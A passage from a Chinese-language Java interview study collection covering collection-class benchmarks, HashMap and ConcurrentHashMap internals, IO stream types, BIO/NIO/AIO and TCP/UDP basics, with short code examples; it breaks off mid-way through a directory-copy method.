private static void getIndex(List<Integer> list, int index) {
long s1 = System.currentTimeMillis();
list.get(index);
long s2 = System.currentTimeMillis();
System.out.println("cost time: " + (s2-s1));
}
private static void setIndex(List<Integer> list, int index) {
long s1 = System.currentTimeMillis();
list.set(index, 1024);
long s2 = System.currentTimeMillis();
System.out.println("cost time: " + (s2-s1));
}
private static void addIndex(List<Integer> list, int index) {
long s1 = System.currentTimeMillis();
list.add(index, 1024);
long s2 = System.currentTimeMillis();
System.out.println("cost time: " + (s2-s1));
}
private static void removeIndex(List<Integer> list, int index) {
long s1 = System.currentTimeMillis();
list.remove(index);
long s2 = System.currentTimeMillis();
System.out.println("cost time: " + (s2-s1));
}
private static void removeObject(List<Integer> list, Object obj) {
long s1 = System.currentTimeMillis();
list.remove(obj);
long s2 = System.currentTimeMillis();
System.out.println("cost time: " + (s2-s1));
}
private static void add(List<Integer> list) {
long s1 = System.currentTimeMillis();
list.add(1024);
long s2 = System.currentTimeMillis();
System.out.println("cost time: " + (s2-s1));
}
private static void foreach(List<Integer> list) {
long s1 = System.currentTimeMillis();
for (Integer i : list) {
//do nothing
}
long s2 = System.currentTimeMillis();
System.out.println("cost time: " + (s2-s1));
}
private static void forSize(List<Integer> list) {
long s1 = System.currentTimeMillis();
int size = list.size();
for (int i = 0; i <size; i++) {
list.get(i);
}
long s2 = System.currentTimeMillis();
System.out.println("cost time: " + (s2-s1));
}
private static void ite(List<Integer> list) {
long s1 = System.currentTimeMillis();
Iterator<Integer> ite = list.iterator();
while (ite.hasNext()) {
ite.next();
}
long s2 = System.currentTimeMillis();
System.out.println("cost time: " + (s2-s1));
}JDK1.8,win7 64位。结果
arrayList add 10000000
cost time: 3309
linkedList add 10000000
cost time: 1375
arrayList get 5000000 th
cost time: 0
linkedList get 5000000 th
cost time: 53
arrayList set 5000000 th
cost time: 0
linkedList set 5000000 th
cost time: 44
arrayList add 5000000 th
cost time: 3
linkedList add 5000000 th
cost time: 45
arrayList remove 5000000 th
cost time: 3
linkedList remove 5000000 th
cost time: 46
arrayList remove Object 5000000
cost time: 31
linkedList remove Object 5000000
cost time: 131
arrayList add
cost time: 0
linkedList add
cost time: 0
arrayList foreach
cost time: 30
linkedList foreach
cost time: 128
arrayList forSize
cost time: 5
linkedList forSize
cost time: ...
arrayList iterator
cost time: 6
linkedList iterator
cost time: 113思考:
arrayList add 10000000 cost time: 3293;linkedList add 10000000 cost time: 1337 arrayList add 1000000 cost time: 22 ; linkedList add 1000000 cost time: 1011 跑另外一组数据,size 设为 1000 * 1000,得出当size增加,ArrayList 的 add操作的累计时间增长更快 千万别在循环中调用 LinkedList 的 get 方法,耗时会让你崩溃 代码例子中,"新增和删除元素,一般 LinkedList 的速度要优于 ArrayList" 并不成立,可以思考一下原因。
源码分析参考:
https://blog.csdn.net/luyuqin0115/article/details/80395694
Array 即数组,声明方式可以如下:
int[] array = new int[3];
int array [] = new int[3];
int[] array = {1, 2, 3};
int[] array = new int[]{1, 2, 3};定义一个 Array 时,必须指定数组的数据类型及数组长度,即数组中存放的元素个数固定并且类型相同。
ArrayList 是动态数组,长度动态可变,会自动扩容。不使用泛型的时候,可以添加不同类型元素。
List list = new ArrayList(3);
list.add(1);
list.add("1");
list.add(new Double("1.1"));
list.add("第四个元素,已经超过初始长度");
for (Object o : list) {
System.out.println(o);
}数组转 List ,使用 JDK 中 java.util.Arrays 工具类的 asList 方法
public static void testArray2List() {
String[] strs = new String[] {"aaa", "bbb", "ccc"};
List<String> list = Arrays.asList(strs);
for (String s : list) {
System.out.println(s);
}
}List 转数组,使用 List 的 toArray 方法。无参 toArray 方法返回 Object 数组,传入初始化长度的数组对象,返回该对象数组
public static void testList2Array() {
List<String> list = Arrays.asList("aaa", "bbb", "ccc");
String[] array = list.toArray(new String[list.size()]);
for (String s : array) {
System.out.println(s);
}
}Queue 中 add() 和 offer() 都是用来向队列添加一个元素。 在容量已满的情况下,add() 方法会抛出IllegalStateException异常,offer() 方法只会返回 false 。
JDK1.8 源码中的解释
/**
* Inserts the specified element into this queue if it is possible to do so
* immediately without violating capacity restrictions, returning
* {@code true} upon success and throwing an {@code IllegalStateException}
* if no space is currently available.
*
* @param e the element to add
* @return {@code true} (as specified by {@link Collection#add})
* @throws IllegalStateException if the element cannot be added at this
* time due to capacity restrictions
* @throws ClassCastException if the class of the specified element
* prevents it from being added to this queue
* @throws NullPointerException if the specified element is null and
* this queue does not permit null elements
* @throws IllegalArgumentException if some property of this element
* prevents it from being added to this queue
*/
boolean add(E e);
/**
* Inserts the specified element into this queue if it is possible to do
* so immediately without violating capacity restrictions.
* When using a capacity-restricted queue, this method is generally
* preferable to {@link #add}, which can fail to insert an element only
* by throwing an exception.
*
* @param e the element to add
* @return {@code true} if the element was added to this queue, else
* {@code false}
* @throws ClassCastException if the class of the specified element
* prevents it from being added to this queue
* @throws NullPointerException if the specified element is null and
* this queue does not permit null elements
* @throws IllegalArgumentException if some property of this element
* prevents it from being added to this queue
*/
boolean offer(E e);Queue 中 remove() 和 poll() 都是用来从队列头部删除一个元素。 在队列元素为空的情况下,remove() 方法会抛出NoSuchElementException异常,poll() 方法只会返回 null 。
JDK1.8 中的源码解释
/**
* Retrieves and removes the head of this queue. This method differs
* from {@link #poll poll} only in that it throws an exception if this
* queue is empty.
*
* @return the head of this queue
* @throws NoSuchElementException if this queue is empty
*/
E remove();
/**
* Retrieves and removes the head of this queue,
* or returns {@code null} if this queue is empty.
*
* @return the head of this queue, or {@code null} if this queue is empty
*/
E poll();Queue 中 element() 和 peek() 都是用来返回队列的头元素,不删除。 在队列元素为空的情况下,element() 方法会抛出NoSuchElementException异常,peek() 方法只会返回 null。
JDK1.8 中源码解释
/**
* Retrieves, but does not remove, the head of this queue. This method
* differs from {@link #peek peek} only in that it throws an exception
* if this queue is empty.
*
* @return the head of this queue
* @throws NoSuchElementException if this queue is empty
*/
E element();
/**
* Retrieves, but does not remove, the head of this queue,
* or returns {@code null} if this queue is empty.
*
* @return the head of this queue, or {@code null} if this queue is empty
*/
E peek();Vector Stack Hashtable java.util.concurrent 包下所有的集合类 ArrayBlockingQueue、ConcurrentHashMap、ConcurrentLinkedQueue、ConcurrentLinkedDeque...
首先说一下迭代器模式,它是 Java 中常用的设计模式之一。用于顺序访问集合对象的元素,无需知道集合对象的底层实现。 Iterator 是可以遍历集合的对象,为各种容器提供了公共的操作接口,隔离对容器的遍历操作和底层实现,从而解耦。 缺点是增加新的集合类需要对应增加新的迭代器类,迭代器类与集合类成对增加。
Iterator 接口源码中的方法 java.lang.Iterable 接口被 java.util.Collection 接口继承,java.util.Collection 接口的 iterator() 方法返回一个 Iterator 对象 next() 方法获得集合中的下一个元素 hasNext() 检查集合中是否还有元素 remove() 方法将迭代器新返回的元素删除 forEachRemaining(Consumer<? super E> action) 方法,遍历所有元素
JDK 1.8 源码如下:
//是否有下一个元素
boolean hasNext();
//下一个元素
E next();
//从迭代器指向的集合中删除迭代器返回的最后一个元素
default void remove() {
throw new UnsupportedOperationException("remove");
}
//遍历所有元素
default void forEachRemaining(Consumer<? super E> action) {
Objects.requireNonNull(action);
while (hasNext())
action.accept(next());
}Iterator 的使用示例
public class TestIterator {
static List<String> list = new ArrayList<String>();
static {
list.add("111");
list.add("222");
list.add("333");
}
public static void main(String[] args) {
testIteratorNext();
System.out.println();
testForEachRemaining();
System.out.println();
testIteratorRemove();
}
//使用 hasNext 和 next遍历
public static void testIteratorNext() {
Iterator<String> iterator = list.iterator();
while (iterator.hasNext()) {
String str = iterator.next();
System.out.println(str);
}
}
//使用 Iterator 删除元素
public static void testIteratorRemove() {
Iterator<String> iterator = list.iterator();
while (iterator.hasNext()) {
String str = iterator.next();
if ("222".equals(str)) {
iterator.remove();
}
}
System.out.println(list);
}
//使用 forEachRemaining 遍历
public static void testForEachRemaining() {
final Iterator<String> iterator = list.iterator();
iterator.forEachRemaining(new Consumer<String>() {
public void accept(String t) {
System.out.println(t);
}
});
}
}注意事项 在迭代过程中调用集合的 remove(Object o) 可能会报 java.util.ConcurrentModificationException 异常 forEachRemaining 方法中 调用Iterator 的 remove 方法会报 java.lang.IllegalStateException 异常
//使用迭代器遍历元素过程中,调用集合的 remove(Object obj) 方法可能会报 java.util.ConcurrentModificationException 异常
public static void testListRevome() {
ArrayList<String> aList = new ArrayList<String>();
aList.add("111");
aList.add("333");
aList.add("222");
System.out.println("移除前:"+aList);
Iterator<String> iterator = aList.iterator();
while(iterator.hasNext()) {
if("222".equals(iterator.next())) {
aList.remove("222");
}
}
System.out.println("移除后:"+aList);
}
//JDK 1.8 Iterator forEachRemaining 方法中 调用Iterator 的 remove 方法会报 java.lang.IllegalStateException 异常
public static void testForEachRemainingIteRemove () {
final Iterator<String> iterator = list.iterator();
iterator.forEachRemaining(new Consumer<String>() {
public void accept(String t) {
if ("222".equals(t)) {
iterator.remove();
}
}
});
}ListIterator 继承 Iterator ListIterator 比 Iterator多方法 1) add(E e) 将指定的元素插入列表,插入位置为迭代器当前位置之前 2) set(E e) 迭代器返回的最后一个元素替换参数e 3) hasPrevious() 迭代器当前位置,反向遍历集合是否含有元素 4) previous() 迭代器当前位置,反向遍历集合,下一个元素 5) previousIndex() 迭代器当前位置,反向遍历集合,返回下一个元素的下标 6) nextIndex() 迭代器当前位置,返回下一个元素的下标 使用范围不同,Iterator可以迭代所有集合;ListIterator 只能用于List及其子类 ListIterator 有 add 方法,可以向 List 中添加对象;Iterator 不能 ListIterator 有 hasPrevious() 和 previous() 方法,可以实现逆向遍历;Iterator不可以 ListIterator 有 nextIndex() 和previousIndex() 方法,可定位当前索引的位置;Iterator不可以 ListIterator 有 set()方法,可以实现对 List 的修改;Iterator 仅能遍历,不能修改
使用 JDK中java.util.Collections 类,unmodifiable*** 方法赋值原集合。 当再修改集合时,会报错 java.lang.UnsupportedOperationException。从而确保自己定义的集合不被其他人修改。
public class TestCollectionUnmodify {
static List<String> list = new ArrayList<String>();
static Set<String> set = new HashSet<String>();
static Map<String, String> map = new HashMap<String, String>();
static {
list.add("1");
list.add("2");
list.add("3");
set.add("1");
set.add("2");
set.add("3");
map.put("1", "1");
map.put("2", "2");
map.put("3", "3");
}
public static void main(String[] args) {
list = Collections.unmodifiableList(list);
set = Collections.unmodifiableSet(set);
map = Collections.unmodifiableMap(map);
listModify();
setModify();
mapModify();
}
public static void listModify() {
list.add("4");
}
public static void setModify() {
set.add("4");
}
public static void mapModify() {
map.put("3", "4");
}
}PS:guava工具类也可完成改功能
Java中是使用泛型来约束 HashMap 中的key和value的类型的,HashMap<K, V> 泛型在Java的规定中必须是对象Object类型的,基本数据类型不是Object类型,不能作为键值 map.put(0, "ConstXiong")中编译器已将 key 值 0 进行了自动装箱,变为了 Integer 类型
HashMap 的 key 相等的条件是,条件 1 必须满足,条件2和3必须满足一个。 key 的 hash 值相等 内存中是同一个对象,即使用 == 判断 key 相等 key 不为 null, 且使用 equals 判断 key 相等 所以自定义类作为 HashMap 的 key,需要注意按照自己的设计逻辑,重写自定义类的 hashCode() 方法和 equals() 方法。
数组的优点: 数组的效率高于集合类 数组能存放基本数据类型和对象;集合中只能放对象
数组的缺点: 不是面向对象的,存在明显的缺陷 数组长度固定且无法动态改变;集合类容量动态改变 数组无法判断其中实际存了多少元素,只能通过length属性获取数组的申明的长度 数组存储的特点是顺序的连续内存;集合的数据结构更丰富
JDK 提供集合的意义: 集合以类的形式存在,符合面向对象,通过简单的方法和属性调用可实现各种复杂操作 集合有多种数据结构,不同类型的集合可适用于不同场合 弥补了数组的一些缺点,比数组更灵活、实用,可提高开发效率
TreeSet 基于 TreeMap 实现,TreeMap 基于红黑树实现
特点: 有序 无重复 添加、删除元素、判断元素是否存在,效率比较高,时间复杂度为 O(log(N))
使用方式: TreeSet 默认构造方法,调用 add() 方法时会调用对象类实现的 Comparable 接口的 compareTo() 方法和集合中的对象比较,根据方法返回的结果有序存储 TreeSet 默认构造方法,存入对象的类未实现 Comparable 接口,抛出 ClassCastException TreeSet 支持构造方法指定 Comparator 接口,按照 Comparator 实现类的比较逻辑进行有序存储
HashSet 是基于 HashMap 实现的,查询速度特别快 HashMap 是支持 key 为 null 值的,所以 HashSet 支持添加 null 值 HashSet 存放自定义类时,自定义类需要重写 hashCode() 和 equals() 方法,确保集合对自定义类的对象的唯一性判断(具体判断逻辑,见 HashMap put() 方法,简单概括就是 key 进行 哈希。判断元素 hash 值是否相等、key 是否为同个对象、key 是否 equals。第 1 个条件为 true,2、3 有一个为 true,HashMap 即认为 key 相同) 无序、不可重复
答案:C 分析: LinkedList 实现 List 接口 TreeMap 继承自 AbstractMap AbstractSet 实现 Set 接口
HashMap 实现 Map 接口 键值对的方式存储 新增元素使用 put(K key, V value) 方法 底层通过对 key 进行 hash,使用数组 + 链表或红黑树对 key、value 存储
HashSet 实现 Set 接口 存储元素对象 新增元素使用 add(E e) 方法 底层是采用 HashMap 实现,大部分方法都是通过调用 HashMap 的方法来实现
注:JDK 1.8
答案:A 分析: 该语句只是申明和实例了一个 ArrayList,指定了容量为 10,未扩容。
List 和 Set 继承自 Collection 接口 Map 是一个接口,未继承其他接口,仅仅默认继承了 Object 类
LinkedList 插入性能高 ArrayList 是基于数组实现的,添加元素时,存在扩容问题,扩容时需要复制数组,消耗性能 LinkedList 是基于链表实现的,只需要将元素添加到链表最后一个元素的下一个即可
LinkedList
分析: Stack 是线性结构,具有先进后出的特点 LinkedList 天然支持 Stack 的特性,调用 push(E e) 方法放入元素,调用 pop() 方法取出栈顶元素,内部实现只需要移动指针即可 LinkedHashSet 是基于 LinkedHashMap 实现的,记录添加顺序的 Set 集合 LinkedHashMap 是基于 HashMap 和 链表实现的,记录添加顺序的键值对集合 如果要删除后进的元素,需要使用迭代器遍历、取出最后一个元素,移除,性能较差
Map 的实现类有 HashMap、LinkedHashMap、TreeMap HashMap是有无序的 LinkedHashMap 和 TreeMap 是有序的。LinkedHashMap 记录了添加数据的顺序;TreeMap 默认是升序
LinkedHashMap 底层存储结构是哈希表+链表,链表记录了添加数据的顺序 TreeMap 底层存储结构是二叉树,二叉树的中序遍历保证了数据的有序性
TreeMap 会对 key 进行比较,有两种比较方式,第一种是构造方法指定 Comparator,使用 Comparator#compare() 方法进行比较;第二种是构造方法未指定 Comparator 接口,需要 key 对象的类实现 Comparable 接口,用 Comparable #compareTo() 方法进行比较 TreeSet 底层是使用 TreeMap 实现
Collections 工具类的 sort() 方法有两种方式 第一种要求传入的待排序容器中存放的对象比较实现 Comparable 接口以实现元素的比较 第二种不强制性的要求容器中的元素必须可比较,但要求传入参数 Comparator 接口的子类,需要重写 compare() 方法实现元素的比较规则,其实就是通过接口注入比较元素大小的算法,这就是回调模式的应用
package constxiong.interview;
import java.util.Arrays;
import java.util.HashSet;
import java.util.List;
import java.util.Set;
/**
* 测试剔除List的相同元素
* @author ConstXiong
* @date 2019-11-06 16:33:17
*/
public class TestRemoveListSameElement {
public static void main(String[] args) {
List<String> l = Arrays.asList("1", "2", "3", "1");
Set<String> s = new HashSet<String>(l);
System.out.println(s);
}
}HashMap、LinkedHashMap Hashtable TreeMap IdentityHashMap
List、Set 的父接口是 Collection Map 不是其子接口,与 Collection 接口相互独立
ArrayList 和 Vector 都是使用数组存储数据 允许直接按序号索引元素 插入元素涉及数组扩容、元素移动等内存操作 根据下标找元素快,存在扩容的情况下插入慢 Vector 对元素的操作,使用了 synchronized 方法,性能比 ArrayList 差 Vector 属于遗留容器,早期的 JDK 中使用的容器 LinkedList 使用双向链表存储元素 LinkedList 按序号查找元素,需要进行前向或后向遍历,所以按下标查找元素,效率较低 LinkedList 非线程安全 LinkedList 使用的链式存储方式与数组的连续存储方式相比,对内存的利用率更高 LinkedList 插入数据时只需要移动指针即可,所以插入速度较快
List 以索引来存取元素,元素可重复 Set 不能存放重复元素 Map 保存键值对映射,映射关系可以一对一、多对一 List 有基于数组和链表实现两种方式 Set、Map 容器有基于哈希存储和红黑树两种方式实现 Set 基于 Map 实现,Set 里的元素值就是 Map 里 key
Map 的 keySet() 方法,单纯拿到所有 Key 的 Set Map 的 values() 方法,单纯拿到所有值的 Collection keySet() 获取到 key 的 Set,遍历 Set 根据 key 找值(不推荐使用,效率比下面的方式低,原因是多出了根据 key 找值的消耗) 获取所有的键值对集合,迭代器遍历 获取所有的键值对集合,for 循环遍历
List 和 Set 实现了 Collection 接口。 List: 允许重复的对象 可以插入多个 null 元素 是有序容器,保持了每个元素的插入顺序 常用的实现类有 ArrayList、LinkedList 和 Vector。ArrayList,它提供了使用索引的随意访问,LinkedList 更合适经常添加或删除元素的场景
Set: 不允许重复对象 只允许一个 null 元素 Set 接口最常用的几个实现类是 HashSet、LinkedHashSet 以及 TreeSet。HashSet 基于 HashMap 实现;LinkedHashSet 按照插入排序;TreeSet 通过 Comparator 或 Comparable 接口实现排序
Map: 是单独的顶级接口,不是 Collection 的子接口 Map 的 每个 Entry 都持有两个对象,key 和 value,key 唯一,value 可为 null 或重复 Map 接口常用的实现类有 HashMap、LinkedHashMap、Hashtable 和 TreeMap Hashtable 和 未指定 Comparator 的 TreeMap 不可为 null;HashMap、LinkedHashMap、指定 Comparator 的 TreeMap 的 key 可以为 null
HashMap 基于 Hash 算法实现,通过 put(key,value) 存储,get(key) 来获取 value 当传入 key 时,HashMap 会根据 key,调用 hash(Object key) 方法,计算出 hash 值,根据 hash 值将 value 保存在 Node 对象里,Node 对象保存在数组里 当计算出的 hash 值相同时,称之为 hash 冲突,HashMap 的做法是用链表和红黑树存储相同 hash 值的 value 当 hash 冲突的个数:小于等于 8 使用链表;大于 8 且 tab length 大于等于 64 时,使用红黑树解决链表查询慢的问题
ps: 上述是 JDK 1.8 HashMap 的实现原理,并不是每个版本都相同,比如 JDK 1.7 的 HashMap 是基于数组 + 链表实现,所以 hash 冲突时链表的查询效率低 hash(Object key) 方法的具体算法是 (h = key.hashCode()) ^ (h >>> 16),经过这样的运算,让计算的 hash 值分布更均匀
HashMap 是线程不安全的,效率高;HashTable 是线程安全的,效率低。 ConcurrentHashMap 可以做到既是线程安全的,同时也可以有很高的效率,得益于使用了分段锁。
实现原理 JDK 1.7: ConcurrentHashMap 是通过数组 + 链表实现,由 Segment 数组和 Segment 元素里对应多个 HashEntry 组成 value 和链表都是 volatile 修饰,保证可见性 ConcurrentHashMap 采用了分段锁技术,分段指的就是 Segment 数组,其中 Segment 继承于 ReentrantLock 理论上 ConcurrentHashMap 支持 CurrencyLevel (Segment 数组数量)的线程并发,每当一个线程占用锁访问一个 Segment 时,不会影响到其他的 Segment
put 方法的逻辑较复杂: 尝试加锁,加锁失败 scanAndLockForPut 方法自旋,超过 MAX_SCAN_RETRIES 次数,改为阻塞锁获取 将当前 Segment 中的 table 通过 key 的 hashcode 定位到 HashEntry 遍历该 HashEntry,如果不为空则判断传入的 key 和当前遍历的 key 是否相等,相等则覆盖旧的 value 不为空则需要新建一个 HashEntry 并加入到 Segment 中,同时会先判断是否需要扩容 最后释放所获取当前 Segment 的锁
get 方法较简单: 将 key 通过 hash 之后定位到具体的 Segment,再通过一次 hash 定位到具体的元素上 由于 HashEntry 中的 value 属性是用 volatile 关键词修饰的,保证了其内存可见性
JDK 1.8: 抛弃了原有的 Segment 分段锁,采用了 CAS + synchronized 来保证并发安全性 HashEntry 改为 Node,作用相同 val next 都用了 volatile 修饰
put 方法逻辑: 根据 key 计算出 hash 值 判断是否需要进行初始化 根据 key 定位出的 Node,如果为空表示当前位置可以写入数据,利用 CAS 尝试写入,失败则自旋 如果当前位置的 hashcode == MOVED == -1,则需要扩容 如果都不满足,则利用 synchronized 锁写入数据 如果数量大于 TREEIFY_THRESHOLD 则转换为红黑树
get 方法逻辑: 根据计算出来的 hash 值寻址,如果在桶上直接返回值 如果是红黑树,按照树的方式获取值 如果是链表,按链表的方式遍历获取值
JDK 1.7 到 JDK 1.8 中的 ConcurrentHashMap 最大的改动: 链表上的 Node 超过 8 个改为红黑树,查询复杂度 O(logn) ReentrantLock 显示锁改为 synchronized,说明 JDK 1.8 中 synchronized 锁性能赶上或超过 ReentrantLock
参考: https://www.cnblogs.com/fsychen/p/9361858.html
按数据流向:输入流和输出流
输入和输出都是从程序的角度来说的。
输入流:数据流向程序
输出流:数据从程序流出。
按处理单位:字节流和字符流
字节流:一次读入或读出是8位二进制
字符流:一次读入或读出是16位二进制
JDK 中后缀是 Stream 是字节流;后缀是 Reader,Writer 是字符流
按功能功能:节点流和处理流 节点流:直接与数据源相连,读入或写出 处理流:与节点流一块使用,在节点流的基础上,再套接一层
最根本的四大类:InputStream(字节输入流),OutputStream(字节输出流),Reader(字符输入流),Writer(字符输出流) 四大类的扩展,按处理单位区分 InputStream:FileInputStream、PipedInputStream、ByteArrayInputStream、BufferedInputstream、SequenceInputStream、DataInputStream、ObjectInputStream OutputStream:FileOutputStream、PipedOutputStream、ByteArrayOutputStream、BufferedOutputStream、DataOutputStream、ObjectOutputStream、PrintStream Reader:FileReader、PipedReader、CharArrayReader、BufferedReader、InputStreamReader Writer:FileWriter、PipedWriter、CharArrayWriter、BufferedWriter、InputStreamWriter、PrintWriter
常用的流 对文件进行操作:FileInputStream(字节输入流)、FileOutputStream(字节输出流)、FileReader(字符输入流)、FileWriter(字符输出流) 对管道进行操作:PipedInputStream(字节输入流)、PipedOutStream(字节输出流)、PipedReader(字符输入流)、PipedWriter(字符输出流) 字节/字符数组:ByteArrayInputStream、ByteArrayOutputStream、CharArrayReader、CharArrayWriter Buffered 缓冲流:BufferedInputStream、BufferedOutputStream、BufferedReader、BufferedWriter 字节转化成字符流:InputStreamReader、OutputStreamWriter 数据流:DataInputStream、DataOutputStream 打印流:PrintStream、PrintWriter 对象流:ObjectInputStream、ObjectOutputStream 序列化流:SequenceInputStream
BIO:线程发起 IO 请求,不管内核是否准备好 IO 操作,从发起请求起,线程一直阻塞,直到操作完成。 NIO:客户端发送的连接请求都会注册到多路复用器上,多路复用器轮询到连接有 I/O 请求时才启动一个线程进行处理。 AIO:线程发起 IO 请求,立即返回;内存做好 IO 操作的准备之后,做 IO 操作,直到操作完成或者失败,通过调用注册的回调函数通知线程做 IO 操作完成或者失败。
BIO 是一个连接一个线程。 NIO 是一个请求一个线程。 AIO 是一个有效请求一个线程。
BIO:同步并阻塞,服务器实现模式为一个连接一个线程,即客户端有连接请求时服务器端就需要启动一个线程进行处理,如果这个连接不做任何事情会造成不必要的线程开销,当然可以通过线程池机制改善。 NIO:同步非阻塞,服务器实现模式为一个请求一个线程,即客户端发送的连接请求都会注册到多路复用器上,多路复用器轮询到连接有I/O请求时才启动一个线程进行处理。 AIO:异步非阻塞,服务器实现模式为一个有效请求一个线程,客户端的 IO 请求都是由 OS 先完成了再通知服务器应用去启动线程进行处理。
适用场景分析 BIO 方式适用于连接数目比较小且固定的架构,这种方式对服务器资源要求比较高,并发局限于应用中,JDK1.4 以前的唯一选择,但程序直观简单易理解。 NIO 方式适用于连接数目多且连接比较短(轻操作)的架构,比如聊天服务器,并发局限于应用中,编程比较复杂,JDK1.4 开始支持。 AIO 方式使用于连接数目多且连接比较长(重操作)的架构,比如相册服务器,充分调用OS参与并发操作,编程比较复杂,JDK7开始支持。
举个例子 同步阻塞:你到饭馆点餐,然后在那等着,啥都干不了,餐没做好,你就必须等着! 同步非阻塞:你在饭馆点完餐,就去玩儿了。不过玩一会儿,就回饭馆问一声:好了没? 异步非阻塞:饭馆打电话说,我们知道您的位置,一会给你送过来,安心玩儿就可以了,类似于外卖。 内容摘自:https://blog.csdn.net/u013068377/article/details/70312551 结合代码可参考:https://www.cnblogs.com/barrywxx/p/8430790.html
TCP/IP 协议是一个协议簇,包括很多协议。命名为 TCP/IP 协议的原因是 TCP 和 IP 这两个协议非常重要,应用很广。 TCP 和 UDP 都是 TCP/IP 协议簇里的一员。
TCP,Transmission Control Protocol 的缩写,即传输控制协议。 面向连接,即必须在双方建立可靠连接之后,才会收发数据 信息包头 20 个字节 建立可靠连接需要经过3次握手 断开连接需要经过4次挥手 需要维护连接状态 报文头里面的确认序号、累计确认及超时重传机制能保证不丢包、不重复、按序到达 拥有流量控制及拥塞控制的机制
UDP,User Data Protocol 的缩写,即用户数据报协议。 不建立可靠连接,无需维护连接状态 信息包头 8 个字节 接收端,UDP 把消息段放在队列中,应用程序从队列读消息 不受拥挤控制算法的调节 传送数据的速度受应用软件生成数据的速率、传输带宽、源端和终端主机性能的限制 面向数据报,不保证接收端一定能收到
两次握手只能保证单向连接是畅通的。 Step1 A -> B : 你好,B。 Step2 A <- B : 收到。你好,A。 这样的两次握手过程, A 向 B 打招呼得到了回应,即 A 向 B 发送数据,B 是可以收到的。 但是 B 向 A 打招呼,A 还没有回应,B 没有收到 A 的反馈,无法确保 A 可以收到 B 发送的数据。
只有经过第三次握手,才能确保双向都可以接收到对方的发送的 数据。 Step3 A -> B : 收到,B。 这样 B 才能确定 A 也可以收到 B 发送给 A 的数据。
参考 握手过程中的状态位的变化 与 序号的变化参照 TCP 为什么三次握手而不是两次握手(正解版) Why do we need a 3-way handshake? Why not just 2-way?
1、什么是 tcp 粘包? 发送方发送的多个数据包,到接收方缓冲区首尾相连,粘成一包,被接收。
2、原因 发送端需要等缓冲区满才发送。如 TCP 协议默认使用 Nagle 算法可能会把多个数据包一次发送到接收方 接收方不及时接收缓冲区的包,造成多个包接收。如应用程读取缓存中的数据包的速度小于接收数据包的速度,缓存中的多个数据包会被应用程序当成一个包一次读取
3、处理方法 发送方使用 TCP_NODELAY 选项来关闭 Nagle 算法 数据包增加开始符和结束,应用程序读取、区分数据包 在数据包的头部定义整个数据包的长度,应用程序先读取数据包的长度,然后读取整个长度的包字节数据,保证读取的是单个包且完整
参考 什么是TCP粘包?怎么解决这个问题
开放式系统互联通信参考模型(英语:Open System Interconnection Reference Model,缩写:OSI;简称为OSI模型)是一种概念模型,由国际标准化组织提出,一个试图使各种计算机在世界范围内互连为网络的标准框架。
OSI模型分为七层,自下而上为 物理层(Physical Layer)、数据链路层(Data Link Layer)、网络层(Network Layer)、传输层(Transport Layer)、会话层(Session Layer)、表达层(Presentation Layer)、应用层(Application Layer)。
 参考:
维基百科--OSI模型 百度百科--OSI
参考:
维基百科--OSI模型 百度百科--OSI
答案:C 分析: FileInputStream 文件输入流 BufferedWriter 带缓冲的字符输出流 ObjectInputStream 对象输入流
FileInputStream in = new FileInputStream("a.txt");
in.skip(9);//skip(long n) 方法,调过文件 n 个字节数
int b = in.read();答案:A 分析: BufferedReader 构造方法的参数只能是 Reader 类
java.io.ByteArrayOutputStream
package constxiong.interview;
import java.io.FileOutputStream;
import java.io.IOException;
/**
* 测试写入字符串到文件
* @author ConstXiong
* @date 2019-11-08 12:05:49
*/
public class TestWriteStringToFile {
public static void main(String[] args) {
String cx = "ConstXiong";
FileOutputStream fos = null;
try {
fos = new FileOutputStream("E:/a.txt");
fos.write(cx.getBytes());//注意字符串编码
} catch (IOException e) {
e.printStackTrace();
} finally {
if (fos != null) {
try {
fos.close();
} catch (IOException e) {
e.printStackTrace();
}
}
}
}
}输入输出的方向是针对程序而言,向程序中读入数据,就是输入流;从程序中向外写出数据,就是输出流 从磁盘、网络、键盘读到内存,就是输入流,用 InputStream 或 Reader 写到磁盘、网络、屏幕,都是输出流,用 OuputStream 或 Writer
FileInputStream-FileOutputStream 文件数据读写 ObjectInputStream-ObjectOutputStream 对象数据读写 ByteArrayInputStream-ByteArrayOutputStream 内存字节数组读写 PipedInputStream-PipedOutputStream 管道输入输出 FilterInputStream-FilterOutputStream 过滤输入输出数据流 InputStreamReader-OutputStreamWriter 字节流转字符流 FileReader-FileWriter 文件字符输入输出流 BufferedReader-BufferedWriter 带缓冲的字符输入输出流
按流的处理位置分类 节点流:可以从某节点读数据或向某节点写数据的流。如 FileInputStream 处理流:对已存在的流的连接和封装,实现更为丰富的流数据处理,处理流的构造方法必需其他的流对象参数。如 BufferedReader
Java 中的字节流处理的最基本单位为 1 个字节,通常用来处理二进制数据。字节流类 InputStream 和 OutputStream 类均为抽象类,代表了基本的输入字节流和输出字节流。 Java 中的字符流处理的最基本的单元是 Unicode 代码单元(大小2字节),通常用来处理文本数据。
区别: 字节流操作的基本单元是字节;字符流操作的基本单元是字符 字节流默认不使用缓冲区;字符流使用缓冲区 字节流通常用于处理二进制数据,不支持直接读写字符;字符流通常用于处理文本数据 在读写文件需要对文本内容进行处理:按行处理、比较特定字符的时候一般会选择字符流;仅仅读写文件,不处理内容,一般选择字节流
特征: 以 stream 结尾都是字节流,reader 和 writer 结尾是字符流 InputStream 是所有字节输入流的父类,OutputStream 是所有字节输出流的父类 Reader 是字符输入流的父类,Writer 是字符输出流的父类
常见的字节流: 文件流:FileOutputStream 和 FileInputStream 缓冲流:BufferedOutputStream 和 BufferedInputStream 对象流:ObjectOutputStream 和 ObjectInputStream
常见的字符流: 字节转字符流:InputStreamReader 和 OutputStreamWriter 缓冲字符流:PrintWriter 和 BufferedReader
不带缓冲的流读取到一个字节或字符,就直接写出数据 带缓冲的流读取到一个字节或字符,先不输出,等达到了缓冲区的最大容量再一次性写出去
优点:减少了写出次数,提高了效率 缺点:接收端可能无法及时获取到数据
使用递归复制文件夹和文件
package constxiong.interview;
import java.io.BufferedInputStream;
import java.io.BufferedOutputStream;
import java.io.File;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
/**
* 复制文件夹
* @author ConstXiong
* @date 2019-11-13 13:38:19
*/
public class TestCopyDir {
public static void main(String[] args) {
String srcPath = "E:/a";
String destPath = "E:/a_";
copyDir(srcPath, destPath);
}
/**
* 复制文件夹
* @param srcFile
* @param destFile
*/
public static void copyDir(String srcDirPath, String destDirPath) {
File srcDir = new File(srcDirPath);
if (!srcDir.exists() || !srcDir.isDirectory()) {
